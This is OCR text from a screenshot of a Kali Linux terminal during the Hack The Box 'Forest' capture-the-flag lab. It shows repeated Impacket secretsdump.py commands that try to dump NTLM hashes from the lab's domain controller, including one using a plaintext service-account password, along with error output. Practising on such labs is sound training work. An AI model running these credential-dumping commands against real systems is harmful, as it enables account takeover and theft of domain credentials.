 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN × neo4j × Bloodhound × Shell × root@kali: /home/kali × root@kali: /home/kali/hackthebox/forest ×
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# secretsdump.py -no-pass -k htb.local/svc-alfresco@10.10.10.161 -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[-] RemoteOperations failed: SessionKeyDecryptionError: failed to decrypt session key: ciphertext integrity fai
lure
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# secretsdump.py -no-pass -k htb.local/Administrator@10.10.10.161 -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[-] RemoteOperations failed: Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was i
nvalid)
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# secretsdump.py svc-alfresco:s3rvice@10.10.10.161
HACK SMARTER
Right Ctrl
11:20 PM
8/4/2022